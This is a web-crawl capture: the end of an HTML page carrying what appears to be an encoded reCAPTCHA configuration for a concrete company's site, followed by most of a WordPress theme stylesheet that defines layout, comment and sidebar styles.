Djyt6w5cmwojDh8OZwoMSIFfDl8KcworDugtEw6rDucKiEMKGw5rDvBHDj8OkwonCnMK7wrrCk8OnwrTDh0/CiMOww7ozVz1Pw6TChMOLw7TDjxA7OADClVNqeMKVd8OMw4fDjcKpwoVvwoBPJcOWX3fCkCnDiHTCh8KBFMOqw7x8KMOLH8OowoTCt8K5AcOQXsO1w7DCg39sUMKRbTTCvlfDlXTCn2wVw4gTLQrDucKmwpbDjMOuB8KAAsOjfMKDZMOmKV0EwpUbSUp6w5/CvMKTcBnDg8KhU8OLwrgpwrw0YsOXwrLDkcKiJMOUAR3DksKNGzZNSVXDu1cNw5EhwrnDqMKFY8KCZMKtwoxWwr01IVBAQhvDqcO8wpHCs8KgUhxeCcOXRxACw5srOnRgKsO0QsOTAjHCpiHCkzxKwq/DvEnDsALCuVpywppISQNFLcKRUcK8FTRZJhx4HMOlwq3DlDXDjsOrw7fDlXDDtcKfwqdrGVnCosK/VcKSc3JBw5x9wpPCuMKHwo/CqsKSw7J1T8Ogw59ZasO7BUc4WEDCoijCuSLDjcOYwr3CjcK0w5LCqQkQI8ORTAfDs8KbwpBNISzDpVXDs1HDlsKXworDtsOVw5FkEmfCsjTDoWx7F8K7wo/Cti3CgETDrWFnOsOXwrMyA38GK8OtwqlPw4TClMOuwoZVw7zClHojwo7CiU/[base64]/WcKyLAfCvVFtwrsxw7PCiMKWwqTCpMKjc8KBw4ogwpM2wo7CrsO+ZBpuQVZqwolqwrYIwq7CoMKiw4DDjgPCv1fDrcKQAVvClcKWZcOIe8KcW8KFZDrDjcOlwo09wr/[base64]/Ck8OOVQfDrcObbcK0wqjCjX7CtsKGOcObAzzDg2xvw7DDu8KpYcOBwofCmMOcw7HDjj4ow6jCmDlRwptTwrpIwo/[base64]/woHDncKqMigcwp3CpsK8O0E/w7nDhALCl0HDr8OeAcO2PCwVwoXDqz/[base64]/DosOealgvI8ObQCoRw5/DpRHDlcKtFnbDpcOMBcOLw7TCusKlw4fDtcKcwqvCjmxswqc+LcKCw4gdw7NVwqTCpwvDoMOTdwbChsOudUjDrcOhX1snL8O4TMO0wo/CnMKvw5vDoF8fdGnCssKRwq1Aw4jDq2bChcOtw6bDn8O5w7Aww6DDvcOJXyPDt1tYES7CuTUAw48CIGnDnmjCpcKoVWLDssKLwpVENh5lWMKKCcKWwo7Dj8KRwo3DpVMtUhHDk8OyfMObwpFga2PCmsKJwrTDvxQQVA/Cv8OEWMKZwpvDiS9OwoVhwp3Do8OpaMOUwpzCjHjCnWcyw7/DiAkQwozDmsKowovCu8K1QcO7wq3Ch0nCjhDCgmxjw6vDu1zCiMK5EFATRsOCw77DmQdjIy/DiMOjE8OEwpzDmiTCosOKNMOfIWFLUcO7asO+ZXUSa8O6F8K9wpPCrMKTwo3DhypIw79Yw6LDhMOUJ8KJCsOaE8OEEcObZ8Kdw4vDkVvDlnPCu3hODcKsw7zDgMOhw7/Du8OnXsOAwp3DuBACJinCqCzDhh16LsKPw5jCqTnDqHwSCcOVwqdvwpFDcAHChngZTcK+woPCpcOGw69Gb8KTJcKpw7BmwqU/[base64]/[base64]/CgsKbw6XCusOmKnpgZ8KZPkonwptKS8KKVcOdRcK8wr5Rw5nDiMKlw78Hw7xTasKpw47CplnDhQl6w53CpcO/f8KZwpFyS33ClQTCr8K/DcOtOsKXOhvCoWRjEcKpw7/CicK3w41pw5zDpcK+YMOZYWhrQMO9DRR6GVvCg8OAw7ISwpbDjl3Dj8KmccKFw588eMOow6rDisKeVQrDt0DCrsK6TMONw47CjyrCoS4RMcOONsOIworDqiTChsKHwqzCiMKwwqgRKynCgcOpPG0dacK6w68Uw7s9wozClFZcw6V+wpPCui8WUWQHLH/CjsOJXsK1YyIpw5A1dsKPwoV5fcO1wpJqw7bCllRfWMKIEi9wY8OuM0jCm3/DhMOqeBzClxIgwrINSRQHwpTDghfDqg9fO0Rbw7nDvxQbw65SwpQmwqpEHcOlw6jDr2nDmsOow7PDl8K2w5AbKMO1wo0Iw4dzwpkLbsKHOsOQwrvCgMKRw7HCnT/CucOEw7LCusKZw5t2UFA7wo3DnlTDkcKJUGpYXMKuRglNwr3DnsOmw5vCjzxSwpBlw4VUwqnCvsKCJ08tw5TDt8OZccOmw6BaDj/CusOTNCo4w6x9YsKqwrPDmiLCl0rCncOjLmDDoMK7w4fDksOlZELDicOAw5Modl3CocKQwrFSwpbCqHpzClPDmTDDusO3cADCk8KAKQJKLMOQcMK3IcOpw5Mlw4TCly1HeMKLBMOXDsK9B8O6H3zDt1LDu2nCgsOSAsOKZMK/[base64]/CqsK2wo5Ow7HCkzHCssOnw5jCm0rCriLCgMOGfhI0GMOgw55xwpXDhQdmw4NSwqlCHcOAw6Ydaj/DgcKwwqplw6cyYcOHN8KHw5ZMwrU2w5Nbw4rCvlbDr8OnY1vDkgB+w4PDssOEw7R2JhrDpMKEw6Y2wr5MWh/Cs2Jvw5zCuX8Aw6kcw5nCsFXDhsKkZQMJwqs9wqgWFcOEw5x3w73DjMKVLjQecXgCZmwmKC/[base64]/CvcObw6bDksKswp/Dj00yw6nCqcK0w4c2O8OWB8KIw4Y1w6Bhw4fDhsKTwqYJEWQ1DcKaVD0hw6t3wppJXSZRNw/CtGnCh8K4wrx8MxQRwpXCiMKYw4QwwqfCmsOCwpRFGsOIQGPDgjxcSWDDlirDusO6wqAOw6ZvJzZywqTCkR9FWm5ZfsOlw4DDixzDrMKQBMONKQJqdVTCh1/CosOCw4DChD/[base64]/DocOPA1NnYwlww6vDtR3Dn8KqIsOSAcK4woHCtsOkScK/w63ChQvDj8O4ZcK3YDfCow4Hwo96w4ZkDcOCw73Cijx8w5ZzTDQxwp3ClGTCiMKnAcORwr/DgCghQwDDpjlIMmnDjFVgw5ItbsOnwo9JaMKCwrYJwqoyOcKRB8O7w7PDucOQwrYrAyjDhlvCnTYTH01mwp0Mw5vDsMKCwr4JNsKPw53ChF7CsRHDiwbCm8Knwo49w57DhMKdNMOhWMKXwrIVwqc8NzDDtcO5wr/CqMK2FGTDl8O8wrfDsxcSw68Cw6x8w59UUH1Iw5rDnsKcVCY+w6RVahRRJcKRWMO6wqkTUHLDrcO7YnHCvH4wDMO8I1rDjcOaHcKtfAh7BGrDi8K4BVhmw67DuCzCtMOgZy/DpsKdSlJZw5RXwpVAwq0Rw4FFUMOqHkDDjMOFA8ODK1h8wpDDjlTCq8Ojw4kHw6sEYMKvw5tuw71LwpXDu8Oyw7InHmBTw5LDg8K7IMKKfwLDgC5uwr/Dh8KIw74eSC5Yw5jDqsOeIxd6woXDu8K9e8OYw4jDjHNUaELCm8O9dsKqw6nCpSHDl8OwwrDCmMKTQANsNcKUwpkVw5nCq8KWwoHDuC3DmMKYw60UK8O0w7BdIMKpw45sFcKOXsKLwpxSa8OsA8OLw5PDpiRmwrRGwq0+w7VeFsOWwolBwr8Fw7pkwqrCs8OQw74GFX/[base64]/wpfDiBTDucO1w5bDvRzCtgNVw60ow7gPw7lrw6rDk8KWw6PDvcOywr4UaywoDl7CssOrwqsUZ8KqTWVXw707w6LDusKvw5o\\u003d\x22],null,[\x22conf\x22,null,\x226Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://successcrete.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HtO701YgFpMRi9AyMKgBYvqBDrv7+C3ol+vrIeKw/0E\\u003d\x22,1,0,null,1,1769106917001,0,0,[218],null,[17,254,239],\x22RC-Q-S_QnYK12lhfw\x22,null,null,null,null,null,\x220dAFcWeA6Xzwr5y5eO2X5Xuj3yJiltUm5S1-K3buAygtzx2nKQk56cRfL5qxvqz9bMFYpRHl0jVZlh31OSqLfPy5veLGmxw5SvqQ\x22,1769189717258]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/style.css?ver=20200301
body_size: 15209
content:
@charset "UTF-8";
/*
Theme Name: RYAN-CONCRETE
Author: Ryan Hwang | 2020/5/1
Author URI: https://www.ryan.com
Description: CONCRETE STYLE
Version: 1.0.0 
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ryan
Tags: RESPONSIVE,LIST ,DETAIL,WIDGET,COMMENT

*/
/*--------------------------------------------------------------
0. Reset
--------------------------------------------------------------*/
 


html {
  -webkit-text-size-adjust: 100%;
  overflow-x: hidden;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  word-wrap: break-word;
}

body {
  line-height: 1;
  overflow-x: hidden;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

ins {
  color: #333;
  text-decoration: none;
}

mark {
  background-color: #ff9;
  color: #333;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #eee;
  margin: 1em 0;
  padding: 0;
}

input, select {
  vertical-align: middle;
}

sup {
  top: -.5em;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}


/*--------------------------------------------------------------
3.3 Pagination
--------------------------------------------------------------*/
.scroller-status {
  font-size: 14px;
  text-align: center;
  position: relative;
  top: -2px;
}

.scroller-status img {
  width: 16px;
  margin: -2px 4px 0 0;
  vertical-align: middle;
}

.scroller-status .infinite-scroll-request {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #999;
  display: none;
  padding: 9px 0;
}

.scroller-status .infinite-scroll-last,
.scroller-status .infinite-scroll-error {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #999;
  display: none;
  padding: 9px 0;
}

.pagination {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  text-align: center;
  position: relative;
  top: -1px;
}

.pagination .page-numbers {
  background-color: #fff;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  margin: 9px 0;
  padding: 0 10px;
  text-transform: uppercase;
}

.pagination .page-numbers:hover {
  background-color: #f5f5f5;
  text-decoration: none;
}

.pagination .page-numbers.dots:hover {
  color: #333;
  background-color: transparent;
}

.pagination .page-numbers.current {
  background-color: #f5f5f5;
}

.pagination .prev,
.pagination .next {
  position: relative;
}


.error404 .site-main .entry-thumbnail,
.single .site-main .entry-thumbnail,
.page .site-main .entry-thumbnail {
  margin-bottom: 10px;
}

.error404 h1.entry-title,
.single h1.entry-title,
.page h1.entry-title {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 15px;
}

.error404 .entry-content label,
.error404 .page-content label {
  display: inline-block;
}

.breadcrumbs {
  background-color: #fbfbfb;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  padding: 0 20px;
  border-bottom: 1px solid #eaeaea;
}

.breadcrumbs h1 {
  font-size: 1.2em;
  line-height: 1;
}

.breadcrumbs h1 span.title {
  display: block;
  padding: 13px 0;
}

.breadcrumbs .taxonomy-description {
  color: #828a92;
  margin-bottom: 13px;
}

.breadcrumbs.is_zhuanti {
  background-color: #fff;
  padding: 20px 20px 10px 20px;
  position: relative;
}

.breadcrumbs.is_zhuanti .thumbnail {
  line-height: 0.5;
}

.breadcrumbs.is_zhuanti img {
  line-height: 0.5;
  width: 100%;
}

.breadcrumbs.is_zhuanti h1 {
  background-color: #ffbe02;
  color: #fff;
  display: none;
  font-size: 20px;
  padding: 0 20px;
  position: absolute;
  height: 40px;
  line-height: 40px;
  top: 20px;
  left: 20px;
}

.breadcrumbs.is_zhuanti h1 span.title {
  padding: 0;
}

.breadcrumbs.is_zhuanti .taxonomy-description {
  color: #999;
  margin-top: 15px;
}

.single-breadcrumbs {
  background-color: #fff;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  color: #999;
  font-size: 13px;
  margin-bottom: 20px;
  padding: 10px 0;
}

.single-breadcrumbs .fa {
  margin: 0 5px;
}

.single-breadcrumbs a {
  color: #999;
}

.single-breadcrumbs .single-posts-nav {
  float: right;
}

.single-credit {
  background-color: #f9f9f9;
  border-radius: 3px;
  margin: 30px 0;
  font-size: 13px;
  line-height: 1.5;
  padding: 10px;
  border: 1px solid #efefef;
  color: #999;
}

.single #primary .entry-category-single {
  margin-right: 15px;
}

.single #primary .entry-footer {
  text-align: center;
}

.single #primary .entry-footer .entry-like,
.single #primary .entry-footer .entry-sponsor {
  display: inline-block;
  font-size: 16px;
  margin: 0 2px;
}

.single #primary .entry-footer .entry-like em {
  font-style: normal;
}

.single #primary .entry-footer .entry-like a {
  border: 1px solid;
  border-radius: 5px;
  display: inline-block;
  padding: 7px 30px;
}

.single #primary .entry-footer .entry-like a.liked {
  background-color: #bbb;
  border-color: #bbb;
  color: #fff;
}

.single #primary .entry-footer .entry-like a:hover {
  color: #fff;
}

.single #primary .entry-footer .entry-sponsor span {
  border: 1px solid;
  border-radius: 5px;
  display: inline-block;
  padding: 7px 30px;
  cursor: pointer;
}

.single #primary .entry-footer .entry-sponsor span:hover {
  color: #fff;
}

.single #primary .entry-bottom {
  margin-top: 40px;
  margin-bottom: 20px;
}

.custom-share {
  float: right;
  position: relative;
  display: none;
}

.custom-share:before {
  color: #999;
  position: absolute;
  content: "分享";
  font-size: 13px;
  display: block;
  right: 100%;
  top: 2px;
  width: 36px;
  text-align: center;
}

.custom-share .bdsharebuttonbox a {
  background-color: #f5f6f7;
  width: 28px;
  height: 28px;
  display: inline-block;
  margin: 0 0 0 4px;
  background-size: 16px 16px;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  padding: 0;
}

.custom-share .bdsharebuttonbox a:hover {
  background-color: #eee;
  opacity: 1;
}

.custom-share .bdsharebuttonbox .bds_qzone {
  background-image: url("assets/img/icon-qzone.png");
}

.custom-share .bdsharebuttonbox .bds_tsina {
  background-image: url("assets/img/icon-weibo.png");
}

.custom-share .bdsharebuttonbox .bds_weixin {
  background-image: url("assets/img/icon-weixin.png");
}

.custom-share .bdsharebuttonbox .bds_sqq {
  background-image: url("assets/img/icon-qq.png");
}

/* Author Box */
.author-box {
  background-color: #fbfbfb;
  border: 1px solid #efefef;
  border-radius: 3px;
  margin: 0 0 -26px 0;
  padding: 15px;
  position: relative;
  z-index: 2;
}

.author-box .avatar {
  border-radius: 50%;
  float: left;
  width: 64px;
  height: auto;
  line-height: 0.8;
  margin: 0 18px 0 0;
}

.author-box .author-meta .author-name {
  font-size: 1em;
  margin-bottom: 5px;
}

.author-box .author-meta .author-name a {
  color: #333;
}

.author-box .author-meta .author-desc {
  color: #666;
  display: table;
  font-size: 0.95em;
}

/* Related  Posts */
.related-content {
  border-top: 1px solid #eaeaea;
  margin: 20px 0 0 0;
  padding-top: 25px;
}

.related-content .section-title {
  font-weight: bold;
  margin-bottom: 15px;
}

.related-content ul li {
  color: #999;
  list-style: none;
  position: relative;
  padding-left: 14px;
}

.related-content ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.related-content ul li .entry-meta {
  color: #999;
  position: absolute;
  right: 0;
  font-size: 13px;
  width: 150px;
  text-align: right;
}

.related-content ul li .entry-meta i {
  display: none;
}

.related-content ul li .entry-meta em {
  font-style: normal;
  margin-left: 2px;
}

.related-content ul li .entry-meta a {
  color: #999;
}

.related-content ul li .entry-meta a:hover {
  color: #333;
}

.related-content ul li .entry-meta .entry-comment {
  margin-left: 7px;
  padding-left: 11px;
  position: relative;
}

.related-content ul li .entry-meta .entry-comment:before {
  background-color: #ccc;
  border-radius: 50%;
  content: " ";
  display: inline-block;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 6px;
}

.related-content .hentry {
  margin-bottom: 10px;
}

/* Entry Tags */
.entry-tags {
  float: left;
  color: #999;
}

.entry-tags span {
  font-size: 14px;
  margin-right: 10px;
}

.entry-tags .tag-links a {
  background-color: #f5f5f5;
  border-radius: 2px;
  display: inline-block;
  color: #999;
  font-size: 13px;
  height: 24px;
  line-height: 24px;
  margin: 0 2px 5px 0;
  padding: 0 8px;
  position: relative;
}

.entry-tags .tag-links a:hover {
  color: #fff;
  text-decoration: none;
}

/* Entry Content */
.entry-content {
  font-size: 1.1em;
  /* Begin WP 5.0+ Styles */
  /* End WP 5.0+ Styles */
}

.entry-content a {
  text-decoration: underline;
}

.entry-content a:hover {
  text-decoration: none;
}

.entry-content .wp-post-image {
  margin-bottom: 20px;
  width: 100%;
}

.entry-content img {
  margin-bottom: 20px;
  max-width: 100%;
}

.entry-content .wp-caption img {
  margin-bottom: 0;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: bold;
  margin-bottom: 25px;
  line-height: 1.35;
}

.entry-content h1 {
  font-size: 26px;
}

.entry-content h2 {
  font-size: 22px;
}

.entry-content h3 {
  font-size: 18px;
}

.entry-content h4 {
  font-size: 16px;
}

.entry-content h5, .entry-content h6 {
  font-size: 14px;
}

.entry-content p {
  line-height: 1.9;
  margin-bottom: 25px;
}

.entry-content * p,
.entry-content code p,
.entry-content blockquote p,
.entry-content form p,
.entry-content table p {
  text-indent: 0;
}

.entry-content ul,
.entry-content ol {
  margin: 0 0 25px 0;
}

.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin: 8px 0 0 10px;
}

.entry-content ul li {
  list-style: none;
  margin: 0 0 10px 0;
  padding-left: 15px;
  position: relative;
}

.entry-content ul li:hover:before {
  color: #333;
}

.entry-content ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.entry-content ul li ul li {
  list-style: none;
}

.entry-content ol li {
  list-style: inside decimal;
  margin: 0 0 10px 0;
}

.entry-content label {
  font-size: 1em;
  font-weight: bold;
}

.entry-content select {
  padding: 0 25px 0 10px;
}

.entry-content select:focus, .entry-content select:active {
  outline: none;
}

.entry-content dl {
  margin-bottom: 20px;
}

.entry-content fieldset {
  border: 1px solid #e9e9e9;
  margin: 0 2px 20px 2px;
  padding: 0.35em 0.625em 0.75em;
}

.entry-content input[type="radio"] {
  -webkit-appearance: radio;
}

.entry-content input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

.entry-content ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.entry-content table {
  margin-bottom: 20px;
}

.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
  width: 300px;
}

.entry-content input[type="file"] {
  border: none;
}

.entry-content textarea {
  width: 100%;
  height: 250px;
}

.entry-content .wp-caption {
  background-color: #f7f7f7;
  padding: 0 0 1px 0;
}

.entry-content .wp-caption-text {
  font-size: 13px;
  font-style: italic;
  color: #999;
}

.entry-content .wp-block-gallery {
  margin: 0 0 9px 0;
}

.entry-content .wp-block-gallery li {
  padding: 0;
}

.entry-content .wp-block-gallery li:before {
  content: none;
}

.entry-content .wp-block-gallery li img {
  margin: 0;
}

.entry-content .wp-block-audio figcaption,
.entry-content .wp-block-video figcaption,
.entry-content .wp-block-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}

.entry-content .wp-block-image figcaption {
  margin-top: -20px;
}

.entry-content iframe,
.entry-content .wp-block-audio,
.entry-content .wp-block-video {
  margin-bottom: 20px;
}

.entry-content * p {
  text-indent: 0;
}

.entry-content .page-links {
  color: #999;
  text-align: center;
}

.entry-content .page-links .page-links-title {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  color: #999;
}

.entry-content .page-links span {
  border: 1px solid #efefef;
  background-color: #fff;
  display: inline-block;
  margin: 0 -3px;
  padding: 0 12px;
  height: 34px;
  line-height: 34px;
}

.entry-content .page-links a {
  text-decoration: none;
}

.entry-content .page-links a:last-child span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

blockquote {
  background-color: #f7f7f7;
  border-left: 3px solid #ddd;
  margin-bottom: 25px;
  padding: 20px;
  position: relative;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite {
  color: #777;
  display: block;
  font-size: 14px;
  font-style: normal;
}

/*--------------------------------------------------------------
5. Archive/Search Page
--------------------------------------------------------------*/
.search-no-results .page-title {
  font-size: 18px;
  margin-bottom: 10px;
}

.no-results .entry-content p,
.not-found .entry-content p {
  text-indent: 0;
}

/*--------------------------------------------------------------
6. Comments
--------------------------------------------------------------*/
.comment-respond {
  border-top: 1px solid #f0f0f0;
  margin: 25px 0;
  padding: 25px 0 0 0;
}

.comments-title {
  font-size: 1em;
  font-weight: bold;
  margin-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  margin-top: 25px;
  padding-top: 25px;
}

.comments-title:before {
  top: 30px !important;
}

.comment-reply-title {
  font-size: 1em;
  font-weight: bold;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.comment-list {
  list-style: none;
}

.comment-author {
  font-size: 14px;
}

.comment-meta {
  margin-bottom: 5px;
}

.comment-list .reply,
.comment-metadata {
  font-size: 13px;
}

.comment-author .fn {
  font-weight: normal;
}

.comment-author a {
  color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a,
.comment-list .reply a {
  color: #999;
}

.comment-list .trackback a:visited,
.comment-list .pingback a:visited,
.comment-metadata a:visited,
.comment-list .reply a:visited {
  color: #999;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #333;
}

.comment-author a:hover {
  color: #333;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0 0 20px 0;
  border-top: 1px solid #f0f0f0;
  padding-top: 20px;
  position: relative;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
  border-top: 0;
  padding-top: 0;
}

.comment-list > li:first-child > article .reply,
.comment-list > .pingback:first-child .reply,
.comment-list > .trackback:first-child .reply {
  top: 0;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 36px;
  height: auto;
}

.says {
  display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content {
  padding-left: 50px;
}

.comment-list .reply {
  visibility: hidden;
  position: absolute;
  top: 20px;
  right: 0;
}

.comment-body:hover .reply {
  visibility: visible;
}

.comment-author {
  display: inline;
}

.comment-metadata {
  display: inline;
  margin-left: 7px;
}

.comment-edit-link {
  margin-left: 10px;
}

.comment-edit-link:hover {
  text-decoration: none;
}

#cancel-comment-reply-link:hover {
  text-decoration: none;
}

.comment-edit-link:before {
  content: "\f411";
}

.comment-reply-link:hover {
  text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
  content: '\f467';
  color: #aaa;
  margin-right: 2px;
}

.comment-content {
  font-size: 15px;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
  margin: 0 0 24px 0;
}

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0;
}

.comment-content > :last-child {
  margin-bottom: 0;
}

.comment-list .children {
  list-style: none;
  background: #f7f7f7;
  padding: 20px;
  position: relative;
  margin: 0 0 -1px 0;
  z-index: 2;
}

.comment-list .children:before {
  color: #f7f7f7;
  top: -16px;
  left: 13px;
  font-family: "fontawesome";
  font-size: 20px;
  content: "\f0d8";
  position: absolute;
  width: 20px;
  text-align: center;
}

.comment-list .children li article {
  border-top-color: #eee;
}

.comment-list .children li:first-child article {
  border-top: none;
  padding-top: 0;
}

.comment-list .children li:first-child article .reply {
  top: 0;
}

.comment-list .children li:last-child article {
  margin-bottom: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: #999;
}

.comment-notes a,
.comment-awaiting-moderation a,
.logged-in-as a,
.no-comments a,
.form-allowed-tags a,
.form-allowed-tags code a {
  color: #999;
}

.comment-notes a:hover,
.comment-awaiting-moderation a:hover,
.logged-in-as a:hover,
.no-comments a:hover,
.form-allowed-tags a:hover,
.form-allowed-tags code a:hover {
  color: #333;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
  font-size: 14px;
  margin-bottom: 10px;
}

.no-comments {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin-top: 24px;
  text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 20px;
}

.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  width: 32%;
  margin-right: 2%;
}

.comment-form .comment-form-url {
  width: 32%;
}

.comment-form .comment-form-author {
  float: left;
}

.comment-form .comment-form-email {
  float: left;
}

.comment-form .comment-form-url {
  float: right;
}

.comment-form:after {
  content: '';
  display: block;
  clear: both;
}

.comment-form .submit {
  font-size: 14px;
  padding: 0 18px;
}

.comment-form label {
  font-size: 14px;
}

.comment-form-cookies-consent {
  display: none;
  margin-bottom: 20px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
  font-size: 12px;
  line-height: 1.5;
}

.required {
  color: #c0392b;
}

.comment-reply-title small a {
  color: #2b2b2b;
  float: right;
  height: 24px;
  overflow: hidden;
  width: 24px;
}

.comment-reply-title small a:before {
  content: "\f405";
  font-size: 20px;
}

.comment-navigation {
  font-size: 13px;
}

.comment-navigation:after {
  clear: both;
  content: " ";
  display: block;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  display: inline-block;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

#comment-nav-above {
  margin-bottom: 20px;
}

#comment-nav-below {
  margin-bottom: 0;
}

.must-log-in {
  background: #f7f7f7;
  height: 150px;
  line-height: 150px;
  text-align: center;
  font-size: 14px;
  color: #888;
  border-radius: 3px;
  margin-bottom: -27px;
  z-index: 2;
  position: relative;
}

.must-log-in a {
  color: #fff;
  display: inline-block;
  line-height: 30px;
  padding: 0 15px;
  margin: 0 -10px 0 10px;
  border-radius: 15px;
  z-index: 2;
  position: relative;
}

.must-log-in a:hover {
  background-image: url("assets/img/overlay.png");
  background-repeat: repeat;
  color: #fff;
  text-decoration: none;
}

/*--------------------------------------------------------------
7. Sidebar
--------------------------------------------------------------*/
.sidebar {
  float: right;
  width: 360px;
  transition: 0.3s all;
  /* Media Gallery */
  /* Posts with Thumbnail Widget */
  /* Ad Widget */
  /* Custom Text Widget */
}

.sidebar .sidebar__inner {
  position: relative;
  transform: translate(0, 0);
  transform: translate3d(0, 0, 0);
}

.sidebar .widget {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 15px;
  line-height: 1.4;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget .widget-title {
  background-color: #fbfbfb;
  border-bottom: 1px solid #eaeaea;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: #333;
  font-size: 1em;
  position: relative;
  padding: 10px 15px;
  position: relative;
  top: -15px;
  left: -15px;
  width: 328px;
}

.sidebar .widget p {
  margin-bottom: 15px;
}

.sidebar .widget ul > li {
  list-style: none;
  margin-bottom: 15px;
  position: relative;
}

.sidebar .widget ul > li a {
  color: #333;
}

.sidebar .widget ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.sidebar .widget_search #searchform {
  height: 38px;
  position: relative;
}

.sidebar .widget_search input[type='search'] {
  width: 100%;
  height: 38px;
  line-height: 38px;
  border: 1px solid #e9e9e9;
}

.sidebar .widget_search button.search-submit,
.sidebar .widget_search input[type='submit'] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  width: 64px;
  height: 38px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
